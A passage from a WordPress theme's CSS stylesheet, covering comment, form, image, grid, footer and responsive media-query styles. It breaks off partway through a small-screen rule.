			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			
				.commentlist .bypostauthor > article > footer > .vcard cite.fn:after { 
					content: " (Author)";
					font-size: 12px; /* for ie8 & below */
					font-size: 1.2rem;
					font-weight: normal;
					font-style: italic;
				}
				
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard { 

			}
				.commentlist .vcard cite.fn {
					font-size: 20px; /* for ie8 & below */
					font-size: 2rem; 
					font-weight: 400; 
					font-style: normal; 
					text-transform: uppercase;
				}
					.commentlist .vcard cite.fn a {
						text-decoration: none;
					}
					
					.commentlist .vcard cite.fn a:hover {
						color: #222;
					}
					
				.commentlist .vcard time, 
				.comment-meta { 
					font-size: 12px; /* for ie8 & below */
					font-size: 1.2rem; 
					font-weight: 400; 
					text-transform: uppercase;
					letter-spacing: 1px;

				}
					.comment-meta a {
						color: #949494;
						text-decoration: none;
					}
					
					.commentlist .vcard time a { 
						text-decoration: none; 
						color: #999; 
					}
						.commentlist .vcard time a:hover { 
							text-decoration: underline;
						}
						
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar { 
					position: absolute; 
					left: 20px; /* for ie8 & below */
					left: 2rem; 
					top: 20px; /* for ie8 & below */
					top: 2rem;
					border-radius: 50%;
				}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment-content {
				background-color: #fdfdfd;
				margin-left: 105px; /* for ie8 & below */
				margin-left: 10.5rem;
				padding: 20px; /* for ie8 & below */
				padding: 2rem;
				font-size: 14px; /* for ie8 & below */
				font-size: 1.4rem; 
			}
				.commentlist li.comment .comment-content p { 
					line-height: 24px; /* for ie8 & below */
					line-height: 2.4rem;
					margin: 12px 0 24px; /* for ie8 & below */ 
					margin: 1.2rem 0 2.4rem; 
				}
					.commentlist li.comment .comment-content p:last-child {
						margin: 0;
					}
					
				.commentlist li.comment ul { 
				
				}
				
				.commentlist .comment-reply-link,
				.commentlist .comment-reply-login { 
					position: absolute;
					right:  16px;
					top: 16px;
					text-decoration: none; 
					float: right;
					font-size: 13px; /* for ie8 & below */ 
					font-size: 1.3rem;
					line-height: 24px; /* for ie8 & below */
					line-height: 2.4rem; 
					padding: 3px 5px; /* for ie8 & below */
					padding: 0.3rem 0.5rem;
					z-index: 9999;
				}
				
					.commentlist .comment-reply-link {
						background: url(library/images/reply-arr.png) no-repeat center center #f3f3f3;
						width: 38px;
						height: 26px;
						text-indent: -9999px;
						outline: none;
						border: 1px solid #e5e5e5;
						border-radius: 3px;
						opacity: 0.6;
					}
				
					.commentlist a.comment-reply-link:hover {
						opacity: 1;
					}
					
					.nocomments { 
						padding: 15px; /* for ie8 & below */
						padding: 1.5rem;
						text-align: center; 
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {}
body.page-template-full-width-php #respond-form {}

#respond {
	background-color: #fdfdfd;
	border: 1px solid #e9e9e9;
	padding: 30px 40px;
	margin: 0;
}
#reply-title {
	font-size: 30px; /* for ie8 & below */
	font-size: 3rem;
	font-weight: 300;
	margin-bottom: 8px; /* for ie8 & below */
	margin-bottom: 0.8rem;
	color: #ff9700;
}
#respond label {
	display: inline-block;
	font-size: 16px; /* for ie8 & below */
	font-size: 1.6rem;
	min-width: 120px; /* for ie8 & below */
	min-width: 12rem;
	text-transform: uppercase;
	vertical-align: middle;
}
	#respond label[for=author],
	#respond label[for=email] {
		min-width: 120px; /* for ie8 & below */
		min-width: 12rem;
	}
#respond p {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}
#respond p.form-submit {
	text-align: center;
	margin-bottom: 19px; /* for ie8 & below */
	margin-bottom: 1.9rem;
}
#respond p.form-allowed-tags {
	font-size: 13px; /* for ie8 & below */
	font-size: 1.3rem;
	display: none;
}
#respond .required {
	margin-left: -14px; /* for ie8 & below */
	margin-left: -1.4rem;
	padding-right: 5px; /* for ie8 & below */
	padding-right: 0.5rem;
	color: #f00;
}
#respond .required:first-child {
	margin-left:0;
}

#respond .comment-notes,
#respond .logged-in-as {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
	margin-bottom: 30px;
}
	#respond #comment-form-title {
		margin: 0 0 18px; /* for ie8 & below */ 
		margin: 0 0 1.8rem; 
	}
		#respond #cancel-comment-reply-link { 
			float: right; 
		}
			#respond #cancel-comment-reply-link a {}
	#respond #commentform {}
		#respond .comments-logged-in-as {}
		#respond #comment-form-elements {
			margin: 12px 0; /* for ie8 & below */ 
			margin: 1.2rem 0; 
		}
			#respond #comment-form-elements li { 
				overflow: hidden; 
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
				#respond #comment-form-elements label { 
					display: none; 
				}
				#respond #comment-form-elements small { 
					display: none; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url { 
					padding: 5px 7px; 
					width: 70%; 
				}
				
				#respond #comment { 
					resize: none; 
					padding: 5px 7px; /* for ie8 & below */
					padding: 0.5rem 0.7rem;
					width: 70%; 
					height: 150px; /* for ie8 & below */
					height: 15rem;
					vertical-align: top; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url, 
				#respond #comment {
					background: #fff;
					border: 1px solid #ddd;
					font-size: 16px; /* for ie8 & below */ 
					font-size: 1.6rem;
					border-radius: 3px;
				}
					#respond input[type=text]:focus,
					#respond #author:focus, 
					#respond #email:focus, 
					#respond #url:focus, 
					#respond #comment:focus {
						outline: none;
					}
					
					#respond input[type=checkbox] {
						vertical-align: middle;
						margin-bottom: 2px;
					}
				
				#respond input[type=text] {}
			#respond #allowed_tags {}
				#respond #comment {}
				#respond #submit {
					font-size: 14px;
					border: 0;
					border-radius: 3px;
					background-color: #ff9700;
					padding: 10px 24px;
					color: #fff;
					text-transform: uppercase;
					letter-spacing: 2px;
				}
				
		/* form validation */
		#commentform input:invalid, 
		#commentform textarea:invalid { 
			border-color: red; 
			outline: none; 
			box-shadow: none; 
			-webkit-box-shadow: none; 
			-moz-box-shadow: none; 
			background-color: #f6e7eb; 
		}
		
		#commentform input:valid {}
		
		/* no comments */
		.nocomments { 
			margin: 0 20px 20px; /* for ie8 & below */
			margin: 0 2rem 2rem;
		}


	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post-content img {
	margin-top: 12px; /* for ie8 & below */ 
	margin-top: 1.2rem;
}

.left img, 
img.left, 
.alignleft,
img.alignleft,
img[align=left] {
	margin-right: 24px; /* for ie8 & below */
	margin-right: 2.4rem;
	margin-bottom: 16px; /* for ie8 & below */
	margin-bottom: 1.6rem;
	margin-top: 12px; /* for ie8 & below */
	margin-top: 1.2rem;
	display: inline-block; 
	float: left;
}

.right img, 
img.right,
.alignright,
img.alignright,
img[align=right] {
	margin-left: 24px; /* for ie8 & below */
	margin-left: 2.4rem;
	margin-bottom: 16px; /* for ie8 & below */
	margin-bottom: 1.6rem;
	margin-top: 12px; /* for ie8 & below */
	margin-top: 1.2rem;
	display: inline-block; 
	float: right;
}

.aligncenter, 
img.aligncenter, 
img[align=center] { 
	margin-right: auto; 
	margin-left: auto; 
	display: block; 
	clear: both; 
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

/* Notices */
.post .notice {
	background: #eee;
	display: block;
	padding: 16px; /* for ie8 & below */
	padding: 1.6rem;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float: left;
	margin-right: 20px; /* for ie8 & below */
	margin-right: 2rem;
	margin-bottom: 15px; /* for ie8 & below */
	margin-bottom: 1.5rem;
	margin-top: 5px; /* for ie8 & below */
	margin-top: 0.5rem;
	border: 1px solid #999;
}


/* wp caption styles */
			
.wp-caption {
	margin-bottom: 24px; /* for ie8 & below */ 
	margin-bottom: 2.4rem; 
	text-align: center; 
	padding-top: 5px; /* for ie8 & below */
	padding-top: 0.5rem;
	max-width: 100%; 
}

.wp-caption img { 
	border: 0 none; 
	padding: 0; 
	margin: 0; 
}

.wp-caption p.wp-caption-text,
.entry-caption {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	font-style: italic;
	margin: 10px 0 -4px; /* for ie8 & below */
	margin: 1rem 0 -0.4rem; 
}

/* misc styles */

.wp-smiley { 
	margin: 0 !important;
	max-height: 16px; /* for ie8 & below */
	max-height: 1.6rem; 
}

/******************************************************************
"THEME" POST TYPE STYLES
******************************************************************/
	
.theme-post-type .entry-header {
	margin-bottom: 24px;
}
	
	.single-theme .theme-post-type .entry-header {
		position: relative;
		margin-bottom: 60px; /* for ie8 & below */
		margin-bottom: 6rem;
	}
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 300px;
	}
	
.theme-post-type .even,
.theme-post-type .odd {
	padding: 60px 0; /* for ie8 & below */
	padding: 6rem 0;
}
	.theme-post-type .even {
		background-image: url(library/images/trans.png);
	}
	
.theme-post-type-content-th {
	margin-left: 620px;
}

	.theme-post-type .even .theme-post-type-content-th {
		margin-left: 0;
		margin-right: 620px;
	}
	
	.theme-post-type-content .post-content p:last-child,
	.theme-post-type-content-th .post-content p:last-child {
		margin-bottom: 0;
	}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 36px; /* for ie8 & below */
		font-size: 3.6rem;
	}

.theme-post-type article[id*=post-] {
	margin-right: 0;
	width: 96%;
	margin: 0 auto ;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	border-bottom: 0;
}
	.theme-post-type article[id*=post-].not-found {
		padding-top: 60px;	
	}
	
.theme-thumb {
	float: left;
	width: 570px;
	height: 340px;
}

	.theme-post-type .even .theme-thumb {
		float: right;
	}
	
	.theme-thumb img,
	.theme-thumb-full img {
		max-width: 100%;
		min-width: 100%;
		height: auto;
	}
	
.theme-thumb-full {
	margin-bottom: 60px; /* for ie8 & below */
	margin-bottom: 6rem;
}

.dev-button-links a {
	display: inline-block;
	font-size: 14px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 2px;
	border: 0;
	border-radius: 3px;
	padding: 10px 24px;
	opacity: 0.9;
}
	.dev-button-links a:hover {
		opacity: 1;
	}

	.dev-button-links.single-theme {
		width: 300px;
		position: absolute;
		right: 0;
		top:0;
		text-align: right;
	}
	
a.dev-demo-link {
	background-color: #0c5aa6;
	margin-right: 4%;
}

a.dev-download-link {
	background-color: #ff9700;
}

.theme-post-type .sidebar-theme-wrap {
	background-color: #222;
	padding: 60px 0 1px; /* for ie8 & below */ 
	padding: 6rem 0 0.1rem;
}

.sidebar-theme-wrap {
	background-color: #222;
	padding: 60px 0 1px; /* for ie8 & below */ 
	padding: 6rem 0 0.1rem;
}

.sidebar-theme-wrap #sidebar {
	float:  none;
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	border-bottom: 0;
}

	.sidebar-theme-wrap #sidebar .widget {
		color: #fff;
	}
	
	.sidebar-theme-wrap #sidebar .widget a {
		color: #fff;
	}
	
	.sidebar-theme-wrap #sidebar .widget {
		width: 33.3%; 
		display: inline; 
		float: left;
		position: relative;
		border: 0;
		padding: 0 2%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
		text-align: center;
	}
	
		.sidebar-theme-wrap #sidebar .widget-title {
			background-color: transparent;
			font-size: 20px; /* for ie8 & below */
			font-size: 2rem;
			font-weight: 700;
			margin-bottom: 30px; /* for ie8 & below */
			margin-bottom: 3rem; 
			padding: 0;
			letter-spacing: 3px;
			color: #ffb140;
			text-transform: uppercase;
		}
		
	.theme-post-type .theme-comment-wrap {
		background-image: url(library/images/trans.png);
		padding: 40px 0 60px 0; /* for ie8 & below */ 
		padding: 4rem 0 6rem 0;
	}
	
	.theme-post-type #comments {
		position: static;
		display: block;
		width: 96%;
		margin: 0 auto 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
		.theme-post-type #comments .even {
			background-image: none;
		}
	
.theme-post-type #main {
	border-right: 0;
	margin: 0;
}
		
	.single-theme .theme-post-type #main {
		margin: 60px 0 0; /* for ie8 & below */
		margin: 6rem 0 0;
	}
	
.theme-post-type #comment-nav-below, 
.theme-post-type #comment-nav-above, 
.theme-post-type #nav-above, 
.theme-post-type #nav-below { 
		width: 96%;
		margin: 0 auto 40px auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
}

.copy-blue-box {
	background-color: #408ad2;
	padding: 50px 0 60px 0; /* for ie8 & below */
	padding: 5rem 0 6rem 0;
	text-align: center;
}
	
	body.page .copy-blue-box .entry-header {
		margin-bottom: 0;
	}
	
	body.page .copy-blue-box .entry-title {
		color: #fff;
		font-size: 64px; /* for ie8 & below */
		font-size: 6.4rem;
	}

	.copy-blue-box article[id*=post-] {
		width: 96%;
		margin: 0 auto ;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
	}
	
	.copy-blue-box .post-content {
		color: #fff;
		font-size: 20px;
		font-size: 2rem;
		font-weight: 300;
		line-height: 1.5;
		padding-top: 30px;
		margin-bottom: 0;
	}
	
	.copy-blue-box .post-content a {
		color: #fff;
		text-decoration: underline;
	}
	
	.copy-blue-box .post-content p:last-child {
		margin-bottom: 0;
	}
	
.theme-post-type .pagination {
	padding: 40px 0;
}

/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	background-color: #408ad2;
	padding: 30px 0; /* for ie8 & below */
	padding: 3rem 0;
}
	footer[role=contentinfo] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}

			
	.attribution {
		float: none;
		text-align: center;
	}
	
	#site-generator {
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		font-size: 12px; /* for ie8 & below */
		font-size: 1.2rem;
		font-weight: 700;
		text-align: center;
		color: #fff;
	}
	
	#site-generator a {
		color: #fff;
		text-decoration: none;
	}
	
	#site-generator a:hover {
		text-decoration: underline;
	}
	
	#site-generator .sep {
		padding: 0 10px; /* for ie8 & below */
		padding: 0 1rem;
	}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

.colortxt {
	color: #ff9700;
}

/******************************************************************
GRID BOX STYLES
******************************************************************/
#grid-wrap {
	position: relative;
	width: 106%;
	margin-bottom: 20px;
	margin-left: -2%;
	margin-right: -2%;
	margin-top: -20px;
}
	html.no-csstransforms #grid-wrap {
		margin-top: 40px;
	}

#grid-wrap.menu-full {
	position: relative;
	width: 104%;
	margin-left: -1.5%;
	margin-right: -1.5%;
}

.grid-box {
	position: relative;
	display: inline-block;
	float: left;
	width: 27%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 2% 3%;
	border-bottom: 1px solid #ececec;
}
	html.no-csstransforms .grid-box {
		margin: 0 18px 40px;
	}
	
	#grid-wrap.menu-full .grid-box {
		width: 21.75%;
	}
	
	.grid-box article {
		padding: 0 0 30px;
		margin: 0;
		border: 0 !important;
	}

.grid-box .entry-meta {
	
}

.grid-box .entry-title a,
.grid-box .entry-title a:hover {
	
}

.grid-box .entry-header {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}

.grid-box .entry-title,
body.page .grid-box .entry-title {
	font-size: 21px; /* for ie8 & below */
	font-size: 2.1rem;
	line-height: 26px; /* for ie8 & below */
	line-height: 2.6rem;
	letter-spacing: 1px; /* for ie8 & below */
	letter-spacing: 0.1rem;
	-webkit-text-stroke: 0.012rem #000;
}

.grid-box .post-content {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
}
	.grid-box .post-content p:last-child {
		margin-bottom: 0;
	}

.grid-box .entry-content {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}
	
	.grid-box .format-aside .entry-content,
	.grid-box .format-status .entry-content {
		font-style: italic;
		margin: 0 0 24px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		max-height: 185px;
		min-height: 185px;
	}
		.grid-box .vid-wrapper video {
			min-width: 100%;	
		}
	
	.grid-box .post-content blockquote { 
		font-style: italic;
		line-height: 26px; /* for ie8 & below */ 
		line-height: 2.6rem;
		margin: 10px 0 5px 35px; /* for ie8 & below */
		margin: 1rem 0 0.5rem 3.5rem; 
	}
	
	.grid-box .post-content blockquote:before { 
		font-size: 50px; /* for ie8 & below */ 
		font-size: 5.0rem;
		text-indent: -35px; /* for ie8 & below */
		text-indent: -3.5rem;
		margin-top: 12px; /* for ie8 & below */ 
		margin-top: 1.2rem; 
		float: left;
		opacity: 0.2; 
	}

	.grid-box article[id*=post-] footer.entry-meta {
		margin: 0 0 10px;
		overflow: hidden;
	}
		.grid-box article[id*=post-] footer.entry-meta a {
			
		}
	
	.grid-box .format-aside footer.entry-meta {
		text-align: left;
	}
	
.grid-box .imgthumb {
	margin: 0 0 20px 0;
	overflow: hidden;
	height: 100%;
}
	.grid-box .imgthumb img {
		min-width: 100%;
		max-width: 100%;
		height: auto;
		width: auto;
		border: 0;
	}


.grid-box-noimg { 
	background-color: #eee;
	position: relative;
	text-align: center;
	height: 185px;
	outline: none;
	margin: 0 0 15px 0;
}
	.grid-box-noimg p {
		width: 100%;
		position: absolute;
		left: 50%;
		top: 50%;
		-moz-transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	
		html.no-borderradius .grid-box-noimg p {
			left: 0;
			top: 45%;	
		}

	
/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: https://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/
@media only screen and (max-width: 960px) {
	
	#inner-header {
		width: 98%;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 300px; /* for ie8 & below */
		min-height: 30rem;
	}
}

@media only screen and (max-width: 824px) {
	#site-title {
		margin-right: 0;
	}

	#site-description {
		margin-right: 0;
	}

	
	header[role=banner] #searchform  { 
		top: 6px; /* for ie8 & below */
		top: 0.6rem;
		right: 10px; /* for ie8 & below */
		right: 1rem;
		width: 40%;
	}
		
	header[role=banner] #s {
		font-size: 90%;
		background: url(library/images/icon-search.png) no-repeat 5px 4px #fff;
		padding: 4px 5px 4px 28px; /* for ie8 & below */
		padding: 0.4rem 0.5rem 0.4rem 2.8rem;
		min-width: 100%;
		max-width: 100%;
	}
	
	#site-heading {
		width: 60%;
	}
	
	nav[role=navigation] {
		width: 39%;
	}
		
	#access, .menu.nav-mobile { 
		position: relative; 
	}
	
	.menu.nav-mobile ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] div.menu > ul {
		background: #fcfcfc;
		position: absolute;
		z-index: 9999;
		width: 250px; /* for ie8 & below */
		width: 25rem;
		word-wrap: break-word;
		display: none;
		overflow: visible;
		right: 0;
		
	}
		nav[role=navigation] div.menu > ul > li {
			position: relative;
		}
	
	nav[role=navigation] .menu.nav-mobile #menu-icon { 
		display: inline-block;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li,
	nav[role=navigation] .menu.nav-mobile ul.sub-menu li, 
	nav[role=navigation] .menu.nav-mobile ul.children li {
		border-bottom: 1px solid #f0f0f0;
		min-width: 100%;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a  { 
		display: block;
		min-height: 38px; /* for ie8 & below */
		min-height: 3.8rem;
		color: #555 !important;
		background: none;
		border-radius: 0;
		box-shadow: none;
		padding: 7px 20px; /* for ie8 & below */
		padding: 0.7rem 2rem;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul li:first-child > a { 
				box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
			}
			
			nav[role=navigation] .menu ul li {
				margin-left: 0;
			}
			
			div.menu > ul > li > ul.sub-menu, 
			div.menu > ul > li > ul.children { 
				background-image: none;
				padding-top: 0;
			}
	
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a {
		
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a:hover,
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a:hover, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a:hover {
		background: #f2f2f2;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children,
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children li ul {
		display: block;
		position: relative;
		z-index: 9999; 
		right: auto;
		top: auto;
		margin-top: 0;
		width: 100%; /* for ie8 & below */
		width: 100%;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
	
		nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li, 
		nav[role=navigation] .menu.nav-mobile ul li ul.children li {
			border: 0;
			border-top: 1px solid #f0f0f0;
			text-indent: 20px;	
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li, 
			nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li {
				text-indent: 40px;
			}
			
				nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li ul li, 
				nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li ul li {
					text-indent: 60px;
				}
	
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	#main { 
		border-right: 0;
	}

	article[id*=post-] {
		margin-right: 0;
	}
	
	#sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
		margin: 0;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 400px; /* for ie8 & below */
		min-height: 40rem;
	}
	
	.theme-thumb,
	.theme-post-type .even .theme-thumb {
		float: none;
		margin: auto;
	}
	
	.theme-post-type-content-th,
	.theme-post-type .even .theme-post-type-content-th {
		margin: 40px 0 0;
	}
	
	.dev-button-links {
		text-align: center;
	}
	
	.sidebar-theme-wrap #sidebar .widget {
		width: auto; 
		display: block; 
		float: none;
		padding: 0;
	}
	
	#comments  {
		margin-right: 0;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
		max-height: 130px;
	}
	
}
	

@media only screen and (min-width: 824px) {
	nav[role=navigation] div.menu > ul, 
	div.menu > ul { 
		display: block !important;
	}
}


@media only screen and (max-width: 728px) {
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 375px; /* for ie8 & below */
		min-height: 37.5rem;
	}
}

@media only screen and (max-width: 640px) {
	
	#main.col620 {
		margin: 40px 0;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 40px;
	}

	.dev-button-links.single-theme {
		width: 270px;
	}
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 270px;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 325px; /* for ie8 & below */
		min-height: 32.5rem;
	}
	
	.gallery img {
		max-width: 98%;
	}
}

@media only screen and (max-width: 600px) {
	
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 300px; /* for ie8 & below */
		min-height: 30rem;
	}
}

@media only screen and (max-width: 480px) {
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 0;	
	}
	
	.dev-button-links.single-theme {
		width: auto;
		position: static;
		right: auto;
		top: auto;
		text-align: left;
		margin-top: 20px;
	}
	
	.single-theme .theme-post-type .entry-header {
		margin-bottom: 40px;
	}
	
	.theme-thumb-full {
		margin-bottom: 40px;
	}
	
	.theme-thumb,
	.theme-post-type .even .theme-thumb {
		width: 100%;
		height: auto;
	}
		.theme-thumb img {
			height: auto;
		}
	
	.theme-post-type .even,
	.theme-post-type .odd {
		padding: 40px 0; /* for ie8 & below */
		padding: 4rem 0;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 40px;
	}
	
	#site-heading {
		width: 60%;
	}
	
	nav[role=navigation] {
		width: 38%;
	}
	
	.copy-blue-box {
		padding: 30px 0 40px 0; /* for ie8 & below */
		padding: 3rem 0 4rem 0;
	}
	
		.copy-blue-box .post-content {
			font-size: 18px;
			font-size: 1.8rem;
		}
		
	body.page .copy-blue-box .entry-title {
		font-size: 48px; /* for ie8 & below */
		font-size: 4.8rem;
	}

	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 260px; /* for ie8 & below */
		min-height: 26rem;
	}
	
	
	
	.gallery img {
		max-width: 85%;
	}
	
	.gallery .gallery-caption {
		font-size: 11px; /* for ie8 & below */
		font-size: 1.1rem;
	}
	
	.commentlist .vcard img.avatar { 
		display: none;
	}
	
	.commentlist li.comment .comment-content,
	.commentlist footer.comment-head {
		margin-left: 0;
	}
	
	#respond {
		padding: 30px;
	}
	
	#respond input[type=text],
	#respond #author, 
	#respond #email, 
	#respond #url, 
	#respond #comment {
		width: 100%;
	}
	
	#grid-wrap {
		margin-top: -30px;
	}
	
	.grid-box {
		width: 40%;
		margin: 5%;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
	}
}


@media only screen and (max-width: 320px) {
	
	/* type & header styles */
	body {
		font-size: 14px; /* for ie8 & below */ 
		font-size: 1.4rem; 
		line-height: 1.7; 
	}
	
	#site-heading {
		width: 68.5%;
	}
	
	#site-title {
		font-size: 20px; /* for ie8 & below */
		font-size: 2.0rem;
		line-height: 1.8;
	}
	
	nav[role=navigation] {
		width: 30%;
	}
	
	body.page .copy-blue-box .entry-title {
		font-size: 40px; /* for ie8 & below */
		font-size: 4rem;
	}
	
	.copy-blue-box .post-content {
		font-size: 16px;
		font-size: 1.6rem;
	}
	
	.entry-title {
		font-size: 30px; /* for ie8 & below */ 
		font-size: 3.0rem;
	}
	
		

		body.page .entry-title, 
		body.single .entry-title, 
		.not-found .entry-title {
			font-size: 36px; /* for ie8 & below */
			font-size: 3.6rem;
			line-height: 1.2;
			color: #408ad2;
		}
			body.page .alt-blog-content .entry-title {
				font-size: 30px; /* for ie8 & below */ 
